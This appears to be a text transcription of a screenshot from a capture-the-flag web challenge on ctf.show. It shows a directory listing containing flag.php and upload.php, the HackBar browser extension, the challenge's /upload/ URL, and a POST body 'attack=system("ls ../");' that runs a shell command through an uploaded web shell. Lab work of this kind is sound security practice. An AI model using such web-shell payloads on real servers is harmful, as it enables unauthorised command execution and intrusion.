 nothing hereflag.php images index.php js layui upload upload.php
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://042874de-2ac8-4257-8200-99d4bc439905.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system("ls ../");